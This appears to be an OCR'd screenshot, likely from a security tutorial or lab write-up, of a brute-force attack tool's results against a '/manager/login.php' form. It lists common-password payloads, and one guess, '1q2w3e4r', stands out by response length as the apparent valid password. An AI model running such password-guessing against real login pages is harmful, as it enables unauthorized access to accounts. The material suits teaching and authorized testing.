 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
32 1q2w3e4r 200 1850
535 0 200 1482
969 0 200 1482
0 200 1470 baseline request
1 test 200 1470
2 admin 200 1470
3 123456 200 1470
4 password 200 1470
5 123456789 200 1470
6 qwerty 200 1470
7 12345678 200 1470
8 111111 200 1470
9 abc123 200 1470
10 123123 200 1470
Request Response
Raw Params Headers Hex
POST /manager/login.php HTTP/1.1
? < + > Type a search term 0 matches
Finished